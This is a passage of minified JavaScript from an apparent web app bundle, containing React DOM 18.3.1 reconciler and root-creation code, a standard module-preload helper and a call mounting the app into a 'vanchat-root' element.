o=n[r],a=o.getSnapshot;o=o.value;try{if(!Rt(a(),o))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function Ln(e,t){for(t&=~si,t&=~Co,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-ye(t),r=1<<n;e[n]=-1,t&=~r}}function Ks(e){if((me&6)!==0)throw Error(l(327));Pr();var t=M0(e,0);if((t&1)===0)return xt(e,C()),null;var n=Po(e,t);if(e.tag!==0&&n===2){var r=Ko(e);r!==0&&(t=r,n=fi(e,r))}if(n===1)throw n=w0,Jn(e,0),Ln(e,t),xt(e,C()),n;if(n===6)throw Error(l(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Xn(e,gt,ln),xt(e,C()),null}function yi(e,t){var n=me;me|=1;try{return e(t)}finally{me=n,me===0&&(Tr=C()+500,no&&En())}}function $n(e){Pn!==null&&Pn.tag===0&&(me&6)===0&&Pr();var t=me;me|=1;var n=Pt.transition,r=we;try{if(Pt.transition=null,we=1,e)return e()}finally{we=r,Pt.transition=n,me=t,(me&6)===0&&En()}}function mi(){Et=Nr.current,ze(Nr)}function Jn(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,Ec(n)),He!==null)for(n=He.return;n!==null;){var r=n;switch(Ca(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&eo();break;case 3:Er(),ze(yt),ze(tt),Ma();break;case 5:Oa(r);break;case 4:Er();break;case 13:ze(Oe);break;case 19:ze(Oe);break;case 10:Pa(r.type._context);break;case 22:case 23:mi()}n=n.return}if(Ye=e,He=e=Dn(e.current,null),Xe=Et=t,Qe=0,w0=null,si=Co=Zn=0,gt=b0=null,Gn!==null){for(t=0;t<Gn.length;t++)if(n=Gn[t],r=n.interleaved,r!==null){n.interleaved=null;var o=r.next,a=n.pending;if(a!==null){var i=a.next;a.next=o,r.next=i}n.pending=r}Gn=null}return e}function Qs(e,t){do{var n=He;try{if(Ta(),po.current=go,yo){for(var r=Re.memoizedState;r!==null;){var o=r.queue;o!==null&&(o.pending=null),r=r.next}yo=!1}if(qn=0,Ge=Ke=Re=null,m0=!1,h0=0,li.current=null,n===null||n.return===null){Qe=1,w0=t,He=null;break}e:{var a=e,i=n.return,u=n,d=t;if(t=Xe,u.flags|=32768,d!==null&&typeof d=="object"&&typeof d.then=="function"){var v=d,E=u,j=E.tag;if((E.mode&1)===0&&(j===0||j===11||j===15)){var S=E.alternate;S?(E.updateQueue=S.updateQueue,E.memoizedState=S.memoizedState,E.lanes=S.lanes):(E.updateQueue=null,E.memoizedState=null)}var R=gs(i);if(R!==null){R.flags&=-257,xs(R,i,u,a,t),R.mode&1&&hs(a,v,t),t=R,d=v;var B=t.updateQueue;if(B===null){var U=new Set;U.add(d),t.updateQueue=U}else B.add(d);break e}else{if((t&1)===0){hs(a,v,t),hi();break e}d=Error(l(426))}}else if(Ie&&u.mode&1){var Be=gs(i);if(Be!==null){(Be.flags&65536)===0&&(Be.flags|=256),xs(Be,i,u,a,t),ja(_r(d,u));break e}}a=d=_r(d,u),Qe!==4&&(Qe=2),b0===null?b0=[a]:b0.push(a),a=i;do{switch(a.tag){case 3:a.flags|=65536,t&=-t,a.lanes|=t;var m=ys(a,d,t);Hl(a,m);break e;case 1:u=d;var f=a.type,g=a.stateNode;if((a.flags&128)===0&&(typeof f.getDerivedStateFromError=="function"||g!==null&&typeof g.componentDidCatch=="function"&&(Tn===null||!Tn.has(g)))){a.flags|=65536,t&=-t,a.lanes|=t;var z=ms(a,u,t);Hl(a,z);break e}}a=a.return}while(a!==null)}qs(n)}catch(W){t=W,He===n&&n!==null&&(He=n=n.return);continue}break}while(!0)}function Gs(){var e=So.current;return So.current=go,e===null?go:e}function hi(){(Qe===0||Qe===3||Qe===2)&&(Qe=4),Ye===null||(Zn&268435455)===0&&(Co&268435455)===0||Ln(Ye,Xe)}function Po(e,t){var n=me;me|=2;var r=Gs();(Ye!==e||Xe!==t)&&(ln=null,Jn(e,t));do try{Zc();break}catch(o){Qs(e,o)}while(!0);if(Ta(),me=n,So.current=r,He!==null)throw Error(l(261));return Ye=null,Xe=0,Qe}function Zc(){for(;He!==null;)Ys(He)}function $c(){for(;He!==null&&!Ot();)Ys(He)}function Ys(e){var t=Js(e.alternate,e,Et);e.memoizedProps=e.pendingProps,t===null?qs(e):He=t,li.current=null}function qs(e){var t=e;do{var n=t.alternate;if(e=t.return,(t.flags&32768)===0){if(n=Wc(n,t,Et),n!==null){He=n;return}}else{if(n=Vc(n,t),n!==null){n.flags&=32767,He=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{Qe=6,He=null;return}}if(t=t.sibling,t!==null){He=t;return}He=t=e}while(t!==null);Qe===0&&(Qe=5)}function Xn(e,t,n){var r=we,o=Pt.transition;try{Pt.transition=null,we=1,Jc(e,t,n,r)}finally{Pt.transition=o,we=r}return null}function Jc(e,t,n,r){do Pr();while(Pn!==null);if((me&6)!==0)throw Error(l(327));n=e.finishedWork;var o=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(l(177));e.callbackNode=null,e.callbackPriority=0;var a=n.lanes|n.childLanes;if(Lu(e,a),e===Ye&&(He=Ye=null,Xe=0),(n.subtreeFlags&2064)===0&&(n.flags&2064)===0||_o||(_o=!0,Xs(O,function(){return Pr(),null})),a=(n.flags&15990)!==0,(n.subtreeFlags&15990)!==0||a){a=Pt.transition,Pt.transition=null;var i=we;we=1;var u=me;me|=4,li.current=null,Qc(e,n),Fs(n,e),xc(ha),B0=!!ma,ha=ma=null,e.current=n,Gc(n),mn(),me=u,we=i,Pt.transition=a}else e.current=n;if(_o&&(_o=!1,Pn=e,jo=o),a=e.pendingLanes,a===0&&(Tn=null),De(n.stateNode),xt(e,C()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)o=t[n],r(o.value,{componentStack:o.stack,digest:o.digest});if(Eo)throw Eo=!1,e=ci,ci=null,e;return(jo&1)!==0&&e.tag!==0&&Pr(),a=e.pendingLanes,(a&1)!==0?e===di?S0++:(S0=0,di=e):S0=0,En(),null}function Pr(){if(Pn!==null){var e=Mi(jo),t=Pt.transition,n=we;try{if(Pt.transition=null,we=16>e?16:e,Pn===null)var r=!1;else{if(e=Pn,Pn=null,jo=0,(me&6)!==0)throw Error(l(331));var o=me;for(me|=4,F=e.current;F!==null;){var a=F,i=a.child;if((F.flags&16)!==0){var u=a.deletions;if(u!==null){for(var d=0;d<u.length;d++){var v=u[d];for(F=v;F!==null;){var E=F;switch(E.tag){case 0:case 11:case 15:k0(8,E,a)}var j=E.child;if(j!==null)j.return=E,F=j;else for(;F!==null;){E=F;var S=E.sibling,R=E.return;if(Is(E),E===v){F=null;break}if(S!==null){S.return=R,F=S;break}F=R}}}var B=a.alternate;if(B!==null){var U=B.child;if(U!==null){B.child=null;do{var Be=U.sibling;U.sibling=null,U=Be}while(U!==null)}}F=a}}if((a.subtreeFlags&2064)!==0&&i!==null)i.return=a,F=i;else e:for(;F!==null;){if(a=F,(a.flags&2048)!==0)switch(a.tag){case 0:case 11:case 15:k0(9,a,a.return)}var m=a.sibling;if(m!==null){m.return=a.return,F=m;break e}F=a.return}}var f=e.current;for(F=f;F!==null;){i=F;var g=i.child;if((i.subtreeFlags&2064)!==0&&g!==null)g.return=i,F=g;else e:for(i=f;F!==null;){if(u=F,(u.flags&2048)!==0)try{switch(u.tag){case 0:case 11:case 15:bo(9,u)}}catch(W){Ae(u,u.return,W)}if(u===i){F=null;break e}var z=u.sibling;if(z!==null){z.return=u.return,F=z;break e}F=u.return}}if(me=o,En(),je&&typeof je.onPostCommitFiberRoot=="function")try{je.onPostCommitFiberRoot(_e,e)}catch{}r=!0}return r}finally{we=n,Pt.transition=t}}return!1}function Zs(e,t,n){t=_r(n,t),t=ys(e,t,1),e=jn(e,t,1),t=ut(),e!==null&&(Gr(e,1,t),xt(e,t))}function Ae(e,t,n){if(e.tag===3)Zs(e,e,n);else for(;t!==null;){if(t.tag===3){Zs(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(Tn===null||!Tn.has(r))){e=_r(n,e),e=ms(t,e,1),t=jn(t,e,1),e=ut(),t!==null&&(Gr(t,1,e),xt(t,e));break}}t=t.return}}function Xc(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=ut(),e.pingedLanes|=e.suspendedLanes&n,Ye===e&&(Xe&n)===n&&(Qe===4||Qe===3&&(Xe&130023424)===Xe&&500>C()-ui?Jn(e,0):si|=n),xt(e,t)}function $s(e,t){t===0&&((e.mode&1)===0?t=1:(t=R0,R0<<=1,(R0&130023424)===0&&(R0=4194304)));var n=ut();e=rn(e,t),e!==null&&(Gr(e,t,n),xt(e,n))}function ed(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),$s(e,n)}function td(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(l(314))}r!==null&&r.delete(t),$s(e,n)}var Js;Js=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||yt.current)ht=!0;else{if((e.lanes&n)===0&&(t.flags&128)===0)return ht=!1,Uc(e,t,n);ht=(e.flags&131072)!==0}else ht=!1,Ie&&(t.flags&1048576)!==0&&zl(t,oo,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;ko(e,t),e=t.pendingProps;var o=xr(t,tt.current);Cr(t,n),o=Ba(null,t,r,e,o,n);var a=Ha();return t.flags|=1,typeof o=="object"&&o!==null&&typeof o.render=="function"&&o.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,mt(r)?(a=!0,to(t)):a=!1,t.memoizedState=o.state!==null&&o.state!==void 0?o.state:null,Da(t),o.updater=xo,t.stateNode=o,o._reactInternals=t,Ga(t,r,e,n),t=$a(null,t,r,!0,a,n)):(t.tag=0,Ie&&a&&Sa(t),st(null,t,o,n),t=t.child),t;case 16:r=t.elementType;e:{switch(ko(e,t),e=t.pendingProps,o=r._init,r=o(r._payload),t.type=r,o=t.tag=rd(r),e=At(r,e),o){case 0:t=Za(null,t,r,e,n);break e;case 1:t=Cs(null,t,r,e,n);break e;case 11:t=vs(null,t,r,e,n);break e;case 14:t=ks(null,t,r,At(r.type,e),n);break e}throw Error(l(306,r,""))}return t;case 0:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:At(r,o),Za(e,t,r,o,n);case 1:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:At(r,o),Cs(e,t,r,o,n);case 3:e:{if(Es(t),e===null)throw Error(l(387));r=t.pendingProps,a=t.memoizedState,o=a.element,Bl(e,t),co(t,r,null,n);var i=t.memoizedState;if(r=i.element,a.isDehydrated)if(a={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=a,t.memoizedState=a,t.flags&256){o=_r(Error(l(423)),t),t=_s(e,t,r,n,o);break e}else if(r!==o){o=_r(Error(l(424)),t),t=_s(e,t,r,n,o);break e}else for(Ct=bn(t.stateNode.containerInfo.firstChild),St=t,Ie=!0,Mt=null,n=Al(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(wr(),r===o){t=an(e,t,n);break e}st(e,t,r,n)}t=t.child}return t;case 5:return Wl(t),e===null&&_a(t),r=t.type,o=t.pendingProps,a=e!==null?e.memoizedProps:null,i=o.children,ga(r,o)?i=null:a!==null&&ga(r,a)&&(t.flags|=32),Ss(e,t),st(e,t,i,n),t.child;case 6:return e===null&&_a(t),null;case 13:return js(e,t,n);case 4:return Ia(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=br(t,null,r,n):st(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:At(r,o),vs(e,t,r,o,n);case 7:return st(e,t,t.pendingProps,n),t.child;case 8:return st(e,t,t.pendingProps.children,n),t.child;case 12:return st(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,a=t.memoizedProps,i=o.value,Ne(lo,r._currentValue),r._currentValue=i,a!==null)if(Rt(a.value,i)){if(a.children===o.children&&!yt.current){t=an(e,t,n);break e}}else for(a=t.child,a!==null&&(a.return=t);a!==null;){var u=a.dependencies;if(u!==null){i=a.child;for(var d=u.firstContext;d!==null;){if(d.context===r){if(a.tag===1){d=on(-1,n&-n),d.tag=2;var v=a.updateQueue;if(v!==null){v=v.shared;var E=v.pending;E===null?d.next=d:(d.next=E.next,E.next=d),v.pending=d}}a.lanes|=n,d=a.alternate,d!==null&&(d.lanes|=n),za(a.return,n,t),u.lanes|=n;break}d=d.next}}else if(a.tag===10)i=a.type===t.type?null:a.child;else if(a.tag===18){if(i=a.return,i===null)throw Error(l(341));i.lanes|=n,u=i.alternate,u!==null&&(u.lanes|=n),za(i,n,t),i=a.sibling}else i=a.child;if(i!==null)i.return=a;else for(i=a;i!==null;){if(i===t){i=null;break}if(a=i.sibling,a!==null){a.return=i.return,i=a;break}i=i.return}a=i}st(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=t.pendingProps.children,Cr(t,n),o=Nt(o),r=r(o),t.flags|=1,st(e,t,r,n),t.child;case 14:return r=t.type,o=At(r,t.pendingProps),o=At(r.type,o),ks(e,t,r,o,n);case 15:return ws(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:At(r,o),ko(e,t),t.tag=1,mt(r)?(e=!0,to(t)):e=!1,Cr(t,n),fs(t,r,o),Ga(t,r,o,n),$a(null,t,r,!0,e,n);case 19:return Ts(e,t,n);case 22:return bs(e,t,n)}throw Error(l(156,t.tag))};function Xs(e,t){return pn(e,t)}function nd(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function zt(e,t,n,r){return new nd(e,t,n,r)}function gi(e){return e=e.prototype,!(!e||!e.isReactComponent)}function rd(e){if(typeof e=="function")return gi(e)?1:0;if(e!=null){if(e=e.$$typeof,e===et)return 11;if(e===pe)return 14}return 2}function Dn(e,t){var n=e.alternate;return n===null?(n=zt(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function zo(e,t,n,r,o,a){var i=2;if(r=e,typeof e=="function")gi(e)&&(i=1);else if(typeof e=="string")i=5;else e:switch(e){case Fe:return er(n.children,o,a,t);case Me:i=8,o|=8;break;case Ue:return e=zt(12,n,t,o|2),e.elementType=Ue,e.lanes=a,e;case le:return e=zt(13,n,t,o),e.elementType=le,e.lanes=a,e;case Le:return e=zt(19,n,t,o),e.elementType=Le,e.lanes=a,e;case te:return Lo(n,o,a,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case kt:i=10;break e;case Dt:i=9;break e;case et:i=11;break e;case pe:i=14;break e;case re:i=16,r=null;break e}throw Error(l(130,e==null?e:typeof e,""))}return t=zt(i,n,t,o),t.elementType=e,t.type=r,t.lanes=a,t}function er(e,t,n,r){return e=zt(7,e,r,t),e.lanes=n,e}function Lo(e,t,n,r){return e=zt(22,e,r,t),e.elementType=te,e.lanes=n,e.stateNode={isHidden:!1},e}function xi(e,t,n){return e=zt(6,e,null,t),e.lanes=n,e}function vi(e,t,n){return t=zt(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function od(e,t,n,r,o){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Qo(0),this.expirationTimes=Qo(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Qo(0),this.identifierPrefix=r,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function ki(e,t,n,r,o,a,i,u,d){return e=new od(e,t,n,u,d),t===1?(t=1,a===!0&&(t|=8)):t=0,a=zt(3,null,null,t),e.current=a,a.stateNode=e,a.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Da(a),e}function ad(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Te,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function eu(e){if(!e)return Cn;e=e._reactInternals;e:{if(Jt(e)!==e||e.tag!==1)throw Error(l(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(mt(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(l(171))}if(e.tag===1){var n=e.type;if(mt(n))return Nl(e,n,t)}return t}function tu(e,t,n,r,o,a,i,u,d){return e=ki(n,r,!0,e,o,a,i,u,d),e.context=eu(null),n=e.current,r=ut(),o=zn(n),a=on(r,o),a.callback=t??null,jn(n,a,o),e.current.lanes=o,Gr(e,o,r),xt(e,r),e}function Do(e,t,n,r){var o=t.current,a=ut(),i=zn(o);return n=eu(n),t.context===null?t.context=n:t.pendingContext=n,t=on(a,i),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=jn(o,t,i),e!==null&&(Ht(e,o,i,a),uo(e,o,i)),i}function Io(e){return e=e.current,e.child?(e.child.tag===5,e.child.stateNode):null}function nu(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function wi(e,t){nu(e,t),(e=e.alternate)&&nu(e,t)}function id(){return null}var ru=typeof reportError=="function"?reportError:function(e){console.error(e)};function bi(e){this._internalRoot=e}Oo.prototype.render=bi.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(l(409));Do(e,t,null,null)},Oo.prototype.unmount=bi.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;$n(function(){Do(null,e,null,null)}),t[Xt]=null}};function Oo(e){this._internalRoot=e}Oo.prototype.unstable_scheduleHydration=function(e){if(e){var t=Bi();e={blockedOn:null,target:e,priority:t};for(var n=0;n<vn.length&&t!==0&&t<vn[n].priority;n++);vn.splice(n,0,e),n===0&&Wi(e)}};function Si(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Ro(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function ou(){}function ld(e,t,n,r,o){if(o){if(typeof r=="function"){var a=r;r=function(){var v=Io(i);a.call(v)}}var i=tu(t,r,e,0,null,!1,!1,"",ou);return e._reactRootContainer=i,e[Xt]=i.current,l0(e.nodeType===8?e.parentNode:e),$n(),i}for(;o=e.lastChild;)e.removeChild(o);if(typeof r=="function"){var u=r;r=function(){var v=Io(d);u.call(v)}}var d=ki(e,0,!1,null,null,!1,!1,"",ou);return e._reactRootContainer=d,e[Xt]=d.current,l0(e.nodeType===8?e.parentNode:e),$n(function(){Do(t,d,n,r)}),d}function Mo(e,t,n,r,o){var a=n._reactRootContainer;if(a){var i=a;if(typeof o=="function"){var u=o;o=function(){var d=Io(i);u.call(d)}}Do(t,i,e,o)}else i=ld(n,t,e,o,r);return Io(i)}Ai=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Qr(t.pendingLanes);n!==0&&(Go(t,n|1),xt(t,C()),(me&6)===0&&(Tr=C()+500,En()))}break;case 13:$n(function(){var r=rn(e,1);if(r!==null){var o=ut();Ht(r,e,1,o)}}),wi(e,1)}},Yo=function(e){if(e.tag===13){var t=rn(e,134217728);if(t!==null){var n=ut();Ht(t,e,134217728,n)}wi(e,134217728)}},Fi=function(e){if(e.tag===13){var t=zn(e),n=rn(e,t);if(n!==null){var r=ut();Ht(n,e,t,r)}wi(e,t)}},Bi=function(){return we},Hi=function(e,t){var n=we;try{return we=e,t()}finally{we=n}},It=function(e,t,n){switch(t){case"input":if(rr(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=X0(r);if(!o)throw Error(l(90));N0(r),rr(r,o)}}}break;case"textarea":Gt(e,n);break;case"select":t=n.value,t!=null&&un(e,!!n.multiple,t,!1)}},dt=yi,ft=$n;var sd={usingClientEntryPoint:!1,Events:[c0,hr,X0,cn,We,yi]},C0={findFiberByHostInstance:Wn,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},ud={bundleType:C0.bundleType,version:C0.version,rendererPackageName:C0.rendererPackageName,rendererConfig:C0.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:xe.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Un(e),e===null?null:e.stateNode},findFiberByHostInstance:C0.findFiberByHostInstance||id,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ao=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ao.isDisabled&&Ao.supportsFiber)try{_e=Ao.inject(ud),je=Ao}catch{}}return vt.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=sd,vt.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Si(t))throw Error(l(200));return ad(e,t,null,n)},vt.createRoot=function(e,t){if(!Si(e))throw Error(l(299));var n=!1,r="",o=ru;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(o=t.onRecoverableError)),t=ki(e,1,!1,null,null,n,!1,r,o),e[Xt]=t.current,l0(e.nodeType===8?e.parentNode:e),new bi(t)},vt.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(l(188)):(e=Object.keys(e).join(","),Error(l(268,e)));return e=Un(t),e=e===null?null:e.stateNode,e},vt.flushSync=function(e){return $n(e)},vt.hydrate=function(e,t,n){if(!Ro(t))throw Error(l(200));return Mo(null,e,t,!0,n)},vt.hydrateRoot=function(e,t,n){if(!Si(e))throw Error(l(405));var r=n!=null&&n.hydratedSources||null,o=!1,a="",i=ru;if(n!=null&&(n.unstable_strictMode===!0&&(o=!0),n.identifierPrefix!==void 0&&(a=n.identifierPrefix),n.onRecoverableError!==void 0&&(i=n.onRecoverableError)),t=tu(t,null,e,1,n??null,o,!1,a,i),e[Xt]=t.current,l0(e),r)for(e=0;e<r.length;e++)n=r[e],o=n._getVersion,o=o(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,o]:t.mutableSourceEagerHydrationData.push(n,o);return new Oo(t)},vt.render=function(e,t,n){if(!Ro(t))throw Error(l(200));return Mo(null,e,t,!1,n)},vt.unmountComponentAtNode=function(e){if(!Ro(e))throw Error(l(40));return e._reactRootContainer?($n(function(){Mo(null,null,e,!1,function(){e._reactRootContainer=null,e[Xt]=null})}),!0):!1},vt.unstable_batchedUpdates=yi,vt.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Ro(n))throw Error(l(200));if(e==null||e._reactInternals===void 0)throw Error(l(38));return Mo(e,t,n,!1,r)},vt.version="18.3.1-next-f1338f8080-20240426",vt}var vu;function k1(){if(vu)return ji.exports;vu=1;function s(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(s)}catch(c){console.error(c)}}return s(),ji.exports=v1(),ji.exports}var ku;function w1(){if(ku)return Fo;ku=1;var s=k1();return Fo.createRoot=s.createRoot,Fo.hydrateRoot=s.hydrateRoot,Fo}var b1=w1();const S1=bu(b1);(function(){const c=document.createElement("link").relList;if(c&&c.supports&&c.supports("modulepreload"))return;for(const x of document.querySelectorAll('link[rel="modulepreload"]'))p(x);new MutationObserver(x=>{for(const w of x)if(w.type==="childList")for(const _ of w.addedNodes)_.tagName==="LINK"&&_.rel==="modulepreload"&&p(_)}).observe(document,{childList:!0,subtree:!0});function l(x){const w={};return x.integrity&&(w.integrity=x.integrity),x.referrerPolicy&&(w.referrerPolicy=x.referrerPolicy),x.crossOrigin==="use-credentials"?w.credentials="include":x.crossOrigin==="anonymous"?w.credentials="omit":w.credentials="same-origin",w}function p(x){if(x.ep)return;x.ep=!0;const w=l(x);fetch(x.href,w)}})();const wu=document.getElementById("vanchat-root");wu&&S1.createRoot(wu).render(N.jsx(yd.StrictMode,{children:N.jsx(h1,{})}));
